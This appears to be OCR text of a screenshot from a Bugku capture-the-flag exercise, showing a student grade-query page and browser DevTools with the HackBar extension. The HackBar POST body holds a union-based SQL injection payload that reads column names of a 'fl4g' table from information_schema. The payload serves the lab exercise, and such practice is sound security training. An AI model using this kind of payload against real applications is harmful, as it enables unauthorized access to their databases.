 不安全 114.67.246.176:10196/index.php
10
应用 百度 BUUCTF 首页 - Bugku CTF GitHub GitHub代下载服务·... BT 宝塔Linux面板 S.H.I.E.L.D - Just a... S Starsnow _ 安全团队 Destiny - Destiny Cardinal
成绩查询
1,2,3...
Submit
skctf的成绩单
Math English Chinese
2 3 skctf_flag
Elements Console HackBar
LOAD SPLIT EXECUTE TEST
URL
http://114.67.246.176:10196/index.php
Enable POST
enctype
application/x-www-form-urlenc...
Body
id=-1' union select
database(),2,3,group_concat(column_name) from
information_schema.columns where
table_name='fl4g'#
Console What's New
top Filter Default leve
DevTools failed to load SourceMap: Could not load
content for chrome-extension://ncennffkjdiamlpmcbajkm
aiiiddgioo/js/xl-content.js.map: HTTP error: status
code 404, net::ERR_UNKNOWN_URL_SCHEME